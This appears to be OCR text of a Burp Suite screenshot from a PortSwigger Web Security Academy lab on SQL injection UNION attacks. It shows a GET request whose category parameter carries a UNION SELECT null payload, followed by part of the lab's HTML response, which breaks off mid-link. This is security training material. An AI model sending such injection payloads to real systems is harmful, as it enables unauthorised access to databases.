 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+null,null,null-- HTTP/2
2 Host: 0aa9000103cb86ed80a71c3e002200c9.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=SxWKdR7IsxYibO8pU82wMGneIORJJNa8; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3930
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, determining the number of columns returned by the query
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection UNION attack, determining the number of columns returned by the query
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-number